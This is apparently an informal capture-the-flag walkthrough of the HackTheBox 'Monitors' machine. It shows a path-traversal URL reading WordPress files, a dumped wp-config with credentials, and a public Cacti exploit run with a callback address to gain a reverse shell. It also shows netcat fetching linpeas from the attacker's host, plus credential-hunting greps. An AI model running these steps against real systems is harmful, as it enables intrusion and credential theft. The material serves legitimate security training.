but nothing… so i try…
http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//var/www/wordpress/index.php
and it’s return something

so i match file data with downloaded index.php and it’s same so i am inside wordpress…. let’s search for creds….
and was able to find that creds related is into wp-config.php and was able to retrive it….

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define( 'AUTH_KEY', 'KkY%W@>T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' );
define( 'SECURE_AUTH_KEY', '*MHA-~<-,*^$raDR&uxP)k(~`k/{PRT(6JliOO9XnYYbFU?Xmb#9USEjmgeHYYpm' );
define( 'LOGGED_IN_KEY', ')F6L,A23Tbr9yhrhbgjDHJPJe?sCsDzDow-$E?zYCZ3*f40LSCIb] E%zrW@bs3/' );
define( 'NONCE_KEY', 'g?vl(p${jG`JvDxVw-]#oUyd+uvFRO1tAUZQG_sGg&Q7O-*tF[KIe$weE^$bB3%C' );
define( 'AUTH_SALT', '8>PIil3 7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' );
define( 'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4<JYlD2-,r,oq7GDjq4M Ri:x]Bod5L.S&.hEGfv' );
define( 'LOGGED_IN_SALT', 'tCWVbTcE*_T_}X3#t+:)>N+D%?vVAIw#!*&OK78M[@ YT0q):G~A:hTv`bO<,|68' );
define( 'NONCE_SALT', 'sa>i39)9<vVyhE3auBVzl%=p23NJbl&)*.{`<*>;R2=QHqj_a.%({D4yI-sy]D8,' );
these creds are pure for database…
because i try to check it on wp-admin and got …
so i run a lfi using burp by using seclist/fuzzing/lfi/LFI-LFISuite-pathtotest.txt i got a log file..which is related to apache….
but…

this is something i didn’t expect…. /conti but upon visiting i can’t access it…
and so i check /etc/hosts…
127.0.0.1 localhost
127.0.1.1 monitors
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
there is just monitor written….
so i search online /cacti
and found out that this is a monitoring tool…..
 so i need to found that where it is running?…
i go to cacti documentations and read about it…
how and how to do anyhting….
so i need to found that where it is running?…
i go to cacti documentations and read about it…
how and how to do anyhting….
/var/www/html/cacti…
let’s test it …
but didn’t work….
well i can’t seem to find anything now……
i head back to forum where they are saying to look file carefully otherwise you will miss something…
well i already wasted 2 hour here…
but lastly i found out my mistake….
it’s 000-default.conf
i didn’t read it carefully…
because in top there domain names…..

cacti-admin.monitors.htb
let’s add and go there…..
got another login page…

but i already know about it…..
and we also got version…
1.2.12
and upon searching for exploit online i found remote code execution in this version……
https://www.exploit-db.com/exploits/49810

let’s try…
but we needs creds for this…..
let’s see if last creds which we find, we can use it here…
well using wpadmin we can’t log in ….. but i tried also admin and ….
i use admin here because that’s also into system administrator mail…..
we got logged in….

username: admin password: BestAdministrator@2020! let’s use this….. and run our script…..
python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p BestAdministrator@2020! --lhost 10.10.16.88 --lport 4444
www-data
script run successfully…..
 and got 2 hash……
and got 2 hash……
and we got shell as www-data… well there is no curl and wget so i use nc to download file…..
GET /linpeas.sh HTTP/1.1
Host: 10.10.16.88:5555
User-Agent: netcat
after that i run and note impotant things….
well when i wordpress and mysql i remember that we wasn’t able to login into it…. so i use mysql to connect and and new creds…..

user: admin hash: $P$Be7cx.OsLozVI5L6DD60LLZNoHW9dZ0
let’s decrypt it…. but it’s taing long time so search something else…..
inside marcus home …
www-data@monitors:/home/marcus$ ls -al
ls -al
total 44
drwxr-xr-x 5 marcus marcus 4096 Sep 22 07:19 .
drwxr-xr-x 3 root root 4096 Nov 10 2020 ..
d--x--x--x 2 marcus marcus 4096 Nov 10 2020 .backup
lrwxrwxrwx 1 root root 9 Nov 10 2020 .bash_history -> /dev/null
-rw-r--r-- 1 marcus marcus 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 marcus marcus 3771 Apr 4 2018 .bashrc
drwx------ 2 marcus marcus 4096 Jan 25 2021 .cache
drwx------ 3 marcus marcus 4096 Nov 10 2020 .gnupg
-rw-r--r-- 1 marcus marcus 807 Apr 4 2018 .profile
-rw------- 1 marcus marcus 1770 Sep 22 07:19 .viminfo
-r--r----- 1 root marcus 84 Jan 25 2021 note.txt
-r--r----- 1 root marcus 33 Sep 22 04:16 user.txt
www-data@monitors:/home/marcus$
this .backup folder we can run it but can’t read or write…. i need to findout what is in that folder….. but no luck so i once again looking through result of linpeas…. this pick my interest because of .backup folder
[+] Searching backup-manager files
backup-manager file: /usr/share/cacti/cacti/lib/database.php
this means there is a backup manager here… only then that backup can be done… let’s see what we can find…..
www-data@monitors:/usr/share/cacti/cacti$ wc -l /usr/share/cacti/cacti/lib/database.php
ase.phpusr/share/cacti/cacti/lib/databa
1587 /usr/share/cacti/cacti/lib/database.php
www-data@monitors:/usr/share/cacti/cacti$
let’s search keyword backup in that file…
www-data@monitors:/usr/share/cacti/cacti$ cat /usr/share/cacti/cacti/lib/database.php | grep 'backup'.php | grep 'backup'cacti/lib/database
nothing related backup… let’s search cacti directory… one file must have backup related data……
but i wasn’t able to find anything related backup in /usr/share/cacti …. so let’s search other folders……
like /etc, /opt….
grep -irl ".backup" /etc 2> /dev/null
grep -ir "marcus" /etc 2> /dev/null
grep -r "marcus" / 2> /dev/null
grep -R "marcus" /etc 2> /dev/null
after sevral try i find out…

so i check for permission….
www-data@monitors:/var/www$ ls -al /etc/systemd/system/cacti-backup.service
ls -al /etc/systemd/system/cacti-backup.service
lrwxrwxrwx 1 root root 40 Nov 10 2020 /etc/systemd/system/cacti-backup.service -> /lib/systemd/system/cacti-backup.service
www-data@monitors:/var/www$
we have full permission here….. let’s check and edit it…. as i check folder
drwxr-xr-x 16 root root 4096 Jul 23 13:48 .
drwxr-xr-x 5 root root 4096 Jul 23 13:45 ..
lrwxrwxrwx 1 root root 40 Nov 10 2020 cacti-backup.service -> /lib/systemd/system/cacti-backup.service
drwxr-xr-x 2 root root 4096 Aug 5 2019 cloud-final.service.wants
drwxr-xr-x 2 root root 4096 Aug 5 2019 cloud-init.target.wants
lrwxrwxrwx 1 root root 44 Aug 5 2019 dbus-org.freedesktop.resolve1.service -> /lib/systemd/system/systemd-resolved.service
lrwxrwxrwx 1 root root 36 Nov 10 2020 dbus-org.freedesktop.thermald.service -> /lib/systemd/system/thermald.service
drwxr-xr-x 2 root root 4096 Aug 5 2019 default.target.wants
drwxr-xr-x 2 root root 4096 Aug 5 2019 final.target.wants
drwxr-xr-x 2 root root 4096 Aug 5 2019 getty.target.wants
drwxr-xr-x 2 root root 4096 Aug 5 2019 graphical.target.wants
lrwxrwxrwx 1 root root 38 Aug 5 2019 iscsi.service -> /lib/systemd/system/open-iscsi.service
drwxr-xr-x 2 root root 4096 Nov 10 2020 mariadb.service.d
drwxr-xr-x 2 root root 4096 Jul 23 13:48 multi-user.target.wants
drwxr-xr-x 2 root root 4096 Jan 26 2021 network-online.target.wants
drwxr-xr-x 2 root root 4096 Aug 5 2019 open-vm-tools.service.requires
